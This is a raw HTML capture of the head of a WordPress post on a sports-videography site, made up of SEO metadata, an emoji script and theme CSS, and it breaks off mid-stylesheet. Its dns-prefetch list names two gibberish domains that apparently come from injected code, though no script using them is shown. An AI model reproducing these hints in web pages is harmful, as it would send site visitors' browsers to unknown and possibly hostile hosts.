

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://memorytovideo.com/pisa-officiating-situations/
body_size: 21936
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://memorytovideo.com/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PISA Officiating Situations - Memory To Video</title>
	<link rel="canonical" href="https://memorytovideo.com/pisa-officiating-situations/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PISA Officiating Situations - Memory To Video" />
	<meta property="og:description" content="Butt End &#8211; Ejection Crosscheck &#8211; No Call Slash &#8211; No Call Goalie Cover &#8211; No Call" />
	<meta property="og:url" content="https://memorytovideo.com/pisa-officiating-situations/" />
	<meta property="og:site_name" content="Memory To Video" />
	<meta property="article:published_time" content="2017-10-13T05:29:42+00:00" />
	<meta property="article:modified_time" content="2017-10-13T05:45:54+00:00" />
	<meta property="og:image" content="https://memorytovideo.com/wp-content/uploads/2017/10/pisa-refrule-samples.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="afrieger" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="afrieger" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://memorytovideo.com/pisa-officiating-situations/","url":"https://memorytovideo.com/pisa-officiating-situations/","name":"PISA Officiating Situations - Memory To Video","isPartOf":{"@id":"https://memorytovideo.com/#website"},"primaryImageOfPage":{"@id":"https://memorytovideo.com/pisa-officiating-situations/#primaryimage"},"image":{"@id":"https://memorytovideo.com/pisa-officiating-situations/#primaryimage"},"thumbnailUrl":"https://memorytovideo.com/wp-content/uploads/2017/10/pisa-refrule-samples.jpg","datePublished":"2017-10-13T05:29:42+00:00","dateModified":"2017-10-13T05:45:54+00:00","author":{"@id":"https://memorytovideo.com/#/schema/person/14f1f0d76dc3b9268ddb13156243b533"},"breadcrumb":{"@id":"https://memorytovideo.com/pisa-officiating-situations/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://memorytovideo.com/pisa-officiating-situations/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://memorytovideo.com/pisa-officiating-situations/#primaryimage","url":"https://memorytovideo.com/wp-content/uploads/2017/10/pisa-refrule-samples.jpg","contentUrl":"https://memorytovideo.com/wp-content/uploads/2017/10/pisa-refrule-samples.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://memorytovideo.com/pisa-officiating-situations/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://memorytovideo.com/"},{"@type":"ListItem","position":2,"name":"Live Stream Myths","item":"https://memorytovideo.com/blog/"},{"@type":"ListItem","position":3,"name":"PISA Officiating Situations"}]},{"@type":"WebSite","@id":"https://memorytovideo.com/#website","url":"https://memorytovideo.com/","name":"Memory To Video","description":"Sports videographer / live streamer videographer in Connecticut, Michigan, New York","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://memorytovideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://memorytovideo.com/#/schema/person/14f1f0d76dc3b9268ddb13156243b533","name":"afrieger","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://memorytovideo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80ae89a314077216e8d1d81600e151d2603ae0ea44f0b0106644c37d443741bf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/80ae89a314077216e8d1d81600e151d2603ae0ea44f0b0106644c37d443741bf?s=96&d=mm&r=g","caption":"afrieger"},"url":"https://memorytovideo.com/author/afrieger/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Memory To Video &raquo; Feed" href="https://memorytovideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Memory To Video &raquo; Comments Feed" href="https://memorytovideo.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/memorytovideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://memorytovideo.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://memorytovideo.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://memorytovideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='presto-player-popup-trigger-style-inline-css' type='text/css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
</style>
<style id='presto-player-popup-media-style-inline-css' type='text/css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--vlog-acc: #bf1c23;--wp--preset--color--vlog-meta: #999999;--wp--preset--color--vlog-txt: #111111;--wp--preset--color--vlog-bg: #ffffff;--wp--preset--color--vlog-highlight-txt: #ffffff;--wp--preset--color--vlog-highlight-bg: #8c0006;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-vlog-acc-color{color: var(--wp--preset--color--vlog-acc) !important;}.has-vlog-meta-color{color: var(--wp--preset--color--vlog-meta) !important;}.has-vlog-txt-color{color: var(--wp--preset--color--vlog-txt) !important;}.has-vlog-bg-color{color: var(--wp--preset--color--vlog-bg) !important;}.has-vlog-highlight-txt-color{color: var(--wp--preset--color--vlog-highlight-txt) !important;}.has-vlog-highlight-bg-color{color: var(--wp--preset--color--vlog-highlight-bg) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-vlog-acc-background-color{background-color: var(--wp--preset--color--vlog-acc) !important;}.has-vlog-meta-background-color{background-color: var(--wp--preset--color--vlog-meta) !important;}.has-vlog-txt-background-color{background-color: var(--wp--preset--color--vlog-txt) !important;}.has-vlog-bg-background-color{background-color: var(--wp--preset--color--vlog-bg) !important;}.has-vlog-highlight-txt-background-color{background-color: var(--wp--preset--color--vlog-highlight-txt) !important;}.has-vlog-highlight-bg-background-color{background-color: var(--wp--preset--color--vlog-highlight-bg) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vlog-acc-border-color{border-color: var(--wp--preset--color--vlog-acc) !important;}.has-vlog-meta-border-color{border-color: var(--wp--preset--color--vlog-meta) !important;}.has-vlog-txt-border-color{border-color: var(--wp--preset--color--vlog-txt) !important;}.has-vlog-bg-border-color{border-color: var(--wp--preset--color--vlog-bg) !important;}.has-vlog-highlight-txt-border-color{border-color: var(--wp--preset--color--vlog-highlight-txt) !important;}.has-vlog-highlight-bg-border-color{border-color: var(--wp--preset--color--vlog-highlight-bg) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://memorytovideo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='vlog-main-css' href='https://memorytovideo.com/wp-content/themes/vlog/assets/css/min.css?ver=2.2.5' type='text/css' media='all' />
<style id='vlog-main-inline-css' type='text/css'>
body,#cancel-comment-reply-link,.vlog-wl-action .vlog-button,.vlog-actions-menu .vlog-action-login a {color: #111111;font-family: Arial, Helvetica, sans-serif;font-weight: 400;}.vlog-body-box{background-color:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,.vlog-comments .url,.comment-author b,.vlog-site-header .site-title a,.entry-content thead td,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2 {font-family: 'Arial Black', Gadget, sans-serif;font-weight: 700;}.vlog-site-header a,.dl-menuwrapper li a{font-family: Arial, Helvetica, sans-serif;font-weight: 400;}body{font-size: 1.6rem;}.entry-headline.h4{font-size: 1.8rem;}.vlog-site-header .vlog-main-nav li a{font-size: 1.3rem;}.vlog-sidebar, .vlog-site-footer p, .vlog-lay-b .entry-content p, .vlog-lay-c .entry-content p, .vlog-lay-d .entry-content p, .vlog-lay-e .entry-content p{font-size: 1.4rem;}.widget .widget-title{font-size: 1.6rem;}.vlog-mod-head .vlog-mod-title h4{font-size: 1.8rem;}h1, .h1 {font-size: 2.8rem;}h2, .h2 {font-size: 2.4rem;}h3, .h3 {font-size: 2.0rem;}h4, .h4, .vlog-no-sid .vlog-lay-d .h5, .vlog-no-sid .vlog-lay-e .h5, .vlog-no-sid .vlog-lay-f .h5 {font-size: 1.8rem;}h5, .h5, .vlog-no-sid .vlog-lay-g .h6 {font-size: 1.6rem;}h6, .h6 {font-size: 1.4rem;}.h7{font-size: 1.3rem;}.entry-headline h4{font-size: 1.8rem;}.meta-item{font-size: 1.2rem;}.vlog-top-bar,.vlog-top-bar .sub-menu{background-color: #222222;}.vlog-top-bar ul li a,.vlog-site-date{color: #dddddd;}.vlog-top-bar ul li:hover > a{color: #ffffff;}.vlog-header-middle{height: 120px;}.vlog-header-middle .site-title img{max-height: 120px;}.vlog-site-header,.vlog-header-shadow .vlog-header-wrapper,.vlog-site-header .vlog-main-nav .sub-menu,.vlog-actions-button .sub-menu,.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-actions-button:hover > span,.vlog-action-search.active.vlog-actions-button > span,.vlog-actions-search input[type=text]:focus,.vlog-responsive-header,.dl-menuwrapper .dl-menu{background-color: #ffffff;}.vlog-site-header,.vlog-site-header .entry-title a,.vlog-site-header a,.vlog-custom-cart,.dl-menuwrapper li a,.vlog-site-header .vlog-search-form input[type=text],.vlog-responsive-header,.vlog-responsive-header a.vlog-responsive-header .entry-title a,.dl-menuwrapper button,.vlog-remove-wl, .vlog-remove-ll {color: #111111;}.vlog-main-nav .sub-menu li:hover > a,.vlog-main-nav > .current_page_item > a,.vlog-main-nav .current-menu-item > a,.vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-actions-button.vlog-action-search:hover span,.vlog-actions-button.vlog-cart-icon:hover a,.dl-menuwrapper li a:focus,.dl-menuwrapper li a:hover,.dl-menuwrapper button:hover,.vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-menu-posts .entry-title a:hover,.vlog-menu-posts .vlog-remove-wl:hover{color: #bf1c23;}.vlog-site-header .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #111111;}.vlog-site-header .vlog-search-form input[type=text]::-moz-placeholder {color: #111111;}.vlog-site-header .vlog-search-form input[type=text]:-ms-input-placeholder {color: #111111;}.vlog-watch-later-count{background-color: #bf1c23;}.pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(191,28,35,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(191,28,35,0.7);}.vlog-header-bottom{background: #bf1c23;}.vlog-header-bottom,.vlog-header-bottom .entry-title a,.vlog-header-bottom a,.vlog-header-bottom .vlog-search-form input[type=text]{color: #111111;}.vlog-header-bottom .vlog-main-nav .sub-menu li:hover > a, .vlog-header-bottom .vlog-main-nav > .current_page_item > a, .vlog-header-bottom .vlog-main-nav .current-menu-item > a, .vlog-header-bottom .vlog-main-nav li:not(.menu-item-has-children):hover > a, .vlog-header-bottom .vlog-actions-button.vlog-action-search:hover span,.vlog-header-bottom .entry-title a:hover,.vlog-header-bottom .vlog-remove-wl:hover,.vlog-header-bottom .vlog-mega-menu .entry-title a:hover{color: #afafaf;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #111111;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #111111;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #111111;}.vlog-header-bottom .vlog-watch-later-count{background-color: #afafaf;}.vlog-header-bottom .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(175,175,175,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(175,175,175,0.7);}.vlog-sticky-header.vlog-site-header,.vlog-sticky-header.vlog-site-header .vlog-main-nav .sub-menu,.vlog-sticky-header .vlog-actions-button .sub-menu,.vlog-sticky-header.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-sticky-header .vlog-actions-button:hover > span,.vlog-sticky-header .vlog-action-search.active.vlog-actions-button > span,.vlog-sticky-header .vlog-actions-search input[type=text]:focus{background-color: #bf1c23;}.vlog-sticky-header,.vlog-sticky-header .entry-title a,.vlog-sticky-header a,.vlog-sticky-header .vlog-search-form input[type=text],.vlog-sticky-header.vlog-site-header a{color: #111111;}.vlog-sticky-header 